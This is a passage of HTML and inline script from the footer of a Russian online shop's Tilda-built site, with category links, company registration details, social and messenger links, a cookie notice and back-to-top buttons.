		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="412" 				 data-field-left-res-320-value="0" 								 data-field-width-res-320-value="132" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="448" 				 data-field-left-res-480-value="210" 								 data-field-width-res-480-value="115" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="458" 				 data-field-left-res-640-value="423" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="260" 				 data-field-left-res-960-value="610" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/ofer"style="color: inherit">Публичная оферта</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821715' data-elem-id='1662813821715' data-elem-type='text'
				data-field-top-value="261"
		data-field-left-value="470"
				 data-field-width-value="70" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="214" 				 data-field-left-res-320-value="0" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="237" 				 data-field-left-res-480-value="210" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="255" 				 data-field-left-res-640-value="260" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="260" 				 data-field-left-res-960-value="290" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/backpacks"style="color: inherit">Рюкзаки</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821718' data-elem-id='1662813821718' data-elem-type='text'
				data-field-top-value="261"
		data-field-left-value="640"
				 data-field-width-value="39" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="214" 				 data-field-left-res-320-value="192" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="237" 				 data-field-left-res-480-value="364" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="255" 				 data-field-left-res-640-value="424" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="260" 				 data-field-left-res-960-value="430" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/knives"style="color: inherit">Ножи</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821720' data-elem-id='1662813821720' data-elem-type='text'
				data-field-top-value="339"
		data-field-left-value="470"
				 data-field-width-value="56" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="292" 				 data-field-left-res-320-value="0" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="315" 				 data-field-left-res-480-value="210" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="333" 				 data-field-left-res-640-value="260" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="338" 				 data-field-left-res-960-value="290" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/clutches"style="color: inherit">Клатчи</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821722' data-elem-id='1662813821722' data-elem-type='text'
				data-field-top-value="339"
		data-field-left-value="640"
				 data-field-width-value="112" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="292" 				 data-field-left-res-320-value="192" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="315" 				 data-field-left-res-480-value="364" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="333" 				 data-field-left-res-640-value="424" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="338" 				 data-field-left-res-960-value="430" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/friends"style="color: inherit">Сотрудничество</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821763' data-elem-id='1662813821763' data-elem-type='image'
				data-field-top-value="512"
		data-field-left-value="83"
				 data-field-width-value="59" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																														 data-field-filewidth-value="60" 		 data-field-fileheight-value="30" 																								
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="1144" 				 data-field-left-res-320-value="62" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="444" 				 data-field-left-res-480-value="72" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="558" 				 data-field-left-res-640-value="72" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="579" 				 data-field-left-res-960-value="73" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
				
							<div class='tn-atom'    >
								
									<img class='tn-atom__img' src='https://static.tildacdn.com/tild3938-3265-4962-b338-346139616638/Frame_11_1.svg' alt='' imgfield='tn_img_1662813821763' />
							</div>
		
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821767' data-elem-id='1662813821767' data-elem-type='image'
				data-field-top-value="512"
		data-field-left-value="146"
				 data-field-width-value="59" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																														 data-field-filewidth-value="60" 		 data-field-fileheight-value="30" 																								
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="1144" 				 data-field-left-res-320-value="126" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="444" 				 data-field-left-res-480-value="135" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="558" 				 data-field-left-res-640-value="135" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="579" 				 data-field-left-res-960-value="136" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
				
							<div class='tn-atom'    >
								
									<img class='tn-atom__img' src='https://static.tildacdn.com/tild6366-3562-4561-b839-623632323765/Frame_10.svg' alt='' imgfield='tn_img_1662813821767' />
							</div>
		
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821770' data-elem-id='1662813821770' data-elem-type='image'
				data-field-top-value="512"
		data-field-left-value="20"
				 data-field-width-value="59" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																														 data-field-filewidth-value="60" 		 data-field-fileheight-value="30" 																								
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="1144" 				 data-field-left-res-320-value="0" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="444" 				 data-field-left-res-480-value="10" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="558" 				 data-field-left-res-640-value="10" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="579" 				 data-field-left-res-960-value="10" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
				
							<div class='tn-atom'    >
								
									<img class='tn-atom__img' src='https://static.tildacdn.com/tild3634-6537-4139-b530-343838646231/Frame_12.svg' alt='' imgfield='tn_img_1662813821770' />
							</div>
		
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821773' data-elem-id='1662813821773' data-elem-type='text'
				data-field-top-value="472"
		data-field-left-value="20"
				 data-field-width-value="237" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="14" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="1116" 				 data-field-left-res-320-value="0" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="419" 				 data-field-left-res-480-value="10" 																																																																																																																																 data-field-fontsize-res-480-value="11" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="532" 				 data-field-left-res-640-value="10" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="549" 				 data-field-left-res-960-value="10" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'field='tn_text_1662813821773'>Принимаем онлайн оплату</div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821786' data-elem-id='1662813821786' data-elem-type='text'
				data-field-top-value="522"
		data-field-left-value="942"
				 data-field-width-value="267" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="10" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="643" 				 data-field-left-res-320-value="0" 								 data-field-width-res-320-value="345" 																																																																																																																								 data-field-fontsize-res-320-value="10" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="614" 				 data-field-left-res-480-value="212" 								 data-field-width-res-480-value="179" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="672" 				 data-field-left-res-640-value="260" 																																																																																																																																 data-field-fontsize-res-640-value="8" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="517" 				 data-field-left-res-960-value="706" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'field='tn_text_1662813821786'>Согласен с политикой конфиденциальности</div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821791' data-elem-id='1662813821791' data-elem-type='shape'
				data-field-top-value="511"
		data-field-left-value="942"
		 data-field-height-value="1" 		 data-field-width-value="242" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																								
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="631" 				 data-field-left-res-320-value="0" 								 data-field-width-res-320-value="320" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="605" 				 data-field-left-res-480-value="212" 								 data-field-width-res-480-value="144" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="663" 				 data-field-left-res-640-value="260" 								 data-field-width-res-640-value="230" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="507" 				 data-field-left-res-960-value="706" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
				
				
																			
																				
																				
																				
																				
					
							<div class='tn-atom' 				 																													>
			</div>
		
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821795' data-elem-id='1662813821795' data-elem-type='image'
				data-field-top-value="481"
		data-field-left-value="1150"
				 data-field-width-value="30" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																														 data-field-filewidth-value="108" 		 data-field-fileheight-value="59" 																								
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="606" 				 data-field-left-res-320-value="291" 								 data-field-width-res-320-value="29" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="589" 				 data-field-left-res-480-value="336" 								 data-field-width-res-480-value="19" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="633" 				 data-field-left-res-640-value="457" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="477" 				 data-field-left-res-960-value="914" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
				
							<div class='tn-atom'    >
								
									<img class='tn-atom__img' src='https://static.tildacdn.com/tild3536-6665-4166-b561-393833313033/ec52aeda-2722-46ba-b.svg' alt='' imgfield='tn_img_1662813821795' />
							</div>
		
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821798' data-elem-id='1662813821798' data-elem-type='text'
				data-field-top-value="479"
		data-field-left-value="710"
				 data-field-width-value="216" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="16" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="530" 				 data-field-left-res-320-value="0" 																																																																																																																																 data-field-fontsize-res-320-value="15" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="586" 				 data-field-left-res-480-value="10" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="638" 				 data-field-left-res-640-value="10" 								 data-field-width-res-640-value="218" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="487" 				 data-field-left-res-960-value="499" 								 data-field-width-res-960-value="197" 																																																																																																																								 data-field-fontsize-res-960-value="14" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'field='tn_text_1662813821798'>Узнавайте о выгодных<br>предложениях первыми!</div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
																																															
				
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191663159038521' data-elem-id='1663159038521' data-elem-type='text'
				data-field-top-value="594"
		data-field-left-value="470"
				 data-field-width-value="560" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="1225" 				 data-field-left-res-320-value="0" 								 data-field-width-res-320-value="313" 																																																																																																																								 data-field-fontsize-res-320-value="12" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="662" 				 data-field-left-res-480-value="10" 																																																																																																																																 data-field-fontsize-res-480-value="10" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="734" 				 data-field-left-res-640-value="10" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="590" 				 data-field-left-res-960-value="290" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'field='tn_text_1663159038521'>*Meta - признана экстремистской организацией и запрещена на территории РФ</div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191670874835927' data-elem-id='1670874835927' data-elem-type='text'
				data-field-top-value="200"
		data-field-left-value="250"
				 data-field-width-value="192" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="13" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="851" 				 data-field-left-res-320-value="0" 								 data-field-width-res-320-value="295" 																																																																																																																								 data-field-fontsize-res-320-value="12" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="249" 				 data-field-left-res-480-value="10" 								 data-field-width-res-480-value="184" 																																																																																																																								 data-field-fontsize-res-480-value="11" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="302" 				 data-field-left-res-640-value="10" 								 data-field-width-res-640-value="237" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="339" 				 data-field-left-res-960-value="10" 								 data-field-width-res-960-value="240" 																																																																																																																								 data-field-fontsize-res-960-value="14" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'field='tn_text_1670874835927'>ООО "ДЯГ"<br>ИНН 7810799507<br>КПП 7810799507<br>ОГРНИП 1207800092004<br>Юридический адрес: 196084, город Санкт -Петербург , Ломаная ул., д. 10 литер а, помещ . 5 н кабинет 208</div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191670961100832' data-elem-id='1670961100832' data-elem-type='text'
				data-field-top-value="120"
		data-field-left-value="472"
				 data-field-width-value="253" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="18" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="51" 				 data-field-left-res-320-value="90" 																																																																																																																																 data-field-fontsize-res-320-value="18" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="70" 				 data-field-left-res-480-value="210" 																																																																																																																																 data-field-fontsize-res-480-value="18" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="81" 				 data-field-left-res-640-value="260" 								 data-field-width-res-640-value="305" 																																																																																																																								 data-field-fontsize-res-640-value="20" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="120" 				 data-field-left-res-960-value="290" 																																																																																																																																 data-field-fontsize-res-960-value="20" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="https://api.whatsapp.com/send/?phone=79912220772&amp;text&amp;app_absent=0"target="_blank"style="color: inherit">написать в Whatsapp</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
																																															
				
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191695728737686' data-elem-id='1695728737686' data-elem-type='image'
				data-field-top-value="479"
		data-field-left-value="532"
				 data-field-width-value="47" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																														 data-field-filewidth-value="128" 		 data-field-fileheight-value="128" 																								
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="1047" 				 data-field-left-res-320-value="54" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="494" 				 data-field-left-res-480-value="85" 								 data-field-width-res-480-value="40" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="550" 				 data-field-left-res-640-value="322" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="484" 				 data-field-left-res-960-value="352" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
				
							<a class='tn-atom' href="https://t.me/dyagshop_bot"  target="_blank" >
								
									<img class='tn-atom__img' src='https://static.tildacdn.com/tild6231-3438-4735-b738-356638323862/telegram.png' alt='' imgfield='tn_img_1695728737686' />
							</a>
		
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191695728737696' data-elem-id='1695728737696' data-elem-type='image'
				data-field-top-value="479"
		data-field-left-value="470"
				 data-field-width-value="47" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																														 data-field-filewidth-value="128" 		 data-field-fileheight-value="128" 																								
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="1047" 				 data-field-left-res-320-value="-2" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="494" 				 data-field-left-res-480-value="15" 								 data-field-width-res-480-value="40" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="550" 				 data-field-left-res-640-value="260" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="484" 				 data-field-left-res-960-value="290" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
				
							<a class='tn-atom' href="https://vk.com/dyagshop"  target="_blank" >
								
									<img class='tn-atom__img' src='https://static.tildacdn.com/tild3836-6466-4466-b366-363339323166/vk.png' alt='' imgfield='tn_img_1695728737696' />
							</a>
		
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191695728815804' data-elem-id='1695728815804' data-elem-type='image'
				data-field-top-value="483"
		data-field-left-value="594"
				 data-field-width-value="38" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																														 data-field-filewidth-value="128" 		 data-field-fileheight-value="128" 																								
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="1051" 				 data-field-left-res-320-value="118" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="497" 				 data-field-left-res-480-value="155" 								 data-field-width-res-480-value="32" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="554" 				 data-field-left-res-640-value="384" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="488" 				 data-field-left-res-960-value="414" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
				
							<a class='tn-atom' href="https://www.instagram.com/dyag_official/"  target="_blank" >
								
									<img class='tn-atom__img' src='https://static.tildacdn.com/tild6335-6130-4136-a638-306531653862/instagram.png' alt='' imgfield='tn_img_1695728815804' />
							</a>
		
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
			</div> 
</div> 
<script>
											
											
											
											
											
					
					
	
		t_onReady(function () {
			t_onFuncLoad('t396_init', function () {
				t396_init('490602619');
			});
		});
	
</script>



<!-- /T396 -->

</div>


    <div id="rec507499251" class="r t-rec t-screenmin-980px" style=" " data-animationappear="off" data-record-type="890"  data-screen-min="980px"    >
<!-- t890 -->

	
                                      



<div class="t890">
    <button type="button"
        class="t890__arrow
                    aria-label="Back to top"
		style="">
        <svg role="presentation" width="50" height="50" fill="none" xmlns="http://www.w3.org/2000/svg">
            <rect width="50" height="50" rx="100" fill="#3f3535"  stroke="none" />
                                                    <path d="M16 22l9-9 9 9" stroke="#ffffff" stroke-width="2" fill="none" stroke-linecap="round" stroke-linejoin="round" />
                <path d="M25 14.2V35.9" stroke="#ffffff" stroke-width="2" fill="none" stroke-linecap="round" />
                    </svg>
    </button>
</div>

    <style>
							#rec507499251 .t890 {
				left:30px; right: unset;								bottom: 20px;			}
							</style>

    <script type="text/javascript">
        t_onReady(function() {
            t_onFuncLoad('t890_init', function () {
                t890_init('507499251', '');
            });
        });
    </script>

    <style>
        @media screen and (min-width: 981px) {
                                }
                    #rec507499251 .t890__arrow {
                border-radius: 103px;
            }
            </style>

</div>


    <div id="rec649034856" class="r t-rec t-rec_pb_60 t-screenmax-980px" style="padding-bottom:60px; " data-animationappear="off" data-record-type="890"   data-screen-max="980px"   >
<!-- t890 -->

	
                                      



<div class="t890">
    <button type="button"
        class="t890__arrow
                    aria-label="Back to top"
		style="">
        <svg role="presentation" width="50" height="50" fill="none" xmlns="http://www.w3.org/2000/svg">
            <rect width="50" height="50" rx="100" fill="#3f3535"  stroke="none" />
                                                    <path d="M16 22l9-9 9 9" stroke="#ffffff" stroke-width="2" fill="none" stroke-linecap="round" stroke-linejoin="round" />
                <path d="M25 14.2V35.9" stroke="#ffffff" stroke-width="2" fill="none" stroke-linecap="round" />
                    </svg>
    </button>
</div>

    <style>
							#rec649034856 .t890 {
				left:1px; right: unset;								bottom: 53px;			}
							</style>

    <script type="text/javascript">
        t_onReady(function() {
            t_onFuncLoad('t890_init', function () {
                t890_init('649034856', '');
            });
        });
    </script>

    <style>
        @media screen and (min-width: 981px) {
                                }
                    #rec649034856 .t890__arrow {
                border-radius: 103px;
            }
            </style>

</div>


    <div id="rec545042888" class="r t-rec" style=" " data-animationappear="off" data-record-type="887"      >
<!-- t887 -->

	

<div class="t887 t887_closed" data-storage-item="t887cookiename_6063680" style="right:360px;">
    <div class="t887__wrapper" style="background-color:#ebebeb;width:400px">
        <div class="t887__text t-text" field="text">Этот веб-сайт использует файлы cookie, чтобы обеспечить вам наилучший опыт</div>
        <button type="button" class="t887__close-button t887__icon-close" aria-label="Close notification">
            <svg role="presentation" width="10" height="10" viewBox="0 0 23 23" xmlns="http://www.w3.org/2000/svg">
                <desc>Close</desc>
                <g fill="#000" fill-rule="evenodd">
                    <path d="M2e-7 1.41421306L1.41421378-5e-7l21.21320344 21.21320344-1.41421357 1.41421356z" />
                    <path d="M21.21320294 2e-7l1.41421356 1.41421357L1.41421306 22.62741721-5e-7 21.21320364z" />
                </g>
            </svg>
        </button>
    </div>
</div>

<script type="text/javascript">

    t_onReady(function () {
        t_onFuncLoad('t887_init', function () {
            t887_init('545042888');
        });
    });

</script>

	<style>
		#rec545042888 .t887__text {
			text-align: center;
		}
	</style>










	
				
				
					
						
		
										
		
							
					
									
		 

		
				
	                                                        
            <style>#rec545042888 .t887__wrapper {box-shadow: 0px 0px 5px rgba(0,0,0,0.1);}</style>
                                                                                                                                                            		                                                                                                        <style> #rec545042888 .t887__wrapper { border-radius:5px; }</style>
    
</div>


    <div id="rec523565604" class="r t-rec t-screenmin-980px" style=" " data-animationappear="off" data-record-type="898"  data-screen-min="980px"    >
                                                    
<div 
	class="t898 t898_animate">
	
            <div class="t898__btn"
            style="bottom:53px;right:130px;left:inherit;">

                            <input type="checkbox" class="t898__btn_input" id="t898__btn_input_523565604" />
            
            <label for="t898__btn_input_523565604" class="t898__btn_label" style="background:#d16332;">
                                    <div class="t898__bgimg t-bgimg" bgimgfield="img" data-original="https://static.tildacdn.com/lib/tildaicon/64313131-3136-4634-a137-653233376131/Layer_13.svg" style="background-image: url('https://static.tildacdn.com/lib/tildaicon/64313131-3136-4634-a137-653233376131/Layer_13.svg');"></div>
                
                <svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="16" height="16" class="t898__icon t898__icon-close" viewBox="0 0 23 23">
                    <g fillRule="evenodd">
                        <path d="M10.314 -3.686H12.314V26.314H10.314z" transform="rotate(-45 11.314 11.314)" />
                        <path d="M10.314 -3.686H12.314V26.314H10.314z" transform="rotate(45 11.314 11.314)" />
                    </g>
                </svg>
            </label>

                            <span class="t898__btn-text t-name t-name_xs">
                    Позвонить в ДЯГ
                </span>
                                    <div class="t898__animated-circle" style="border-color:#d16332;"></div>
                            
			            	<!-- new soclinks -->

				                
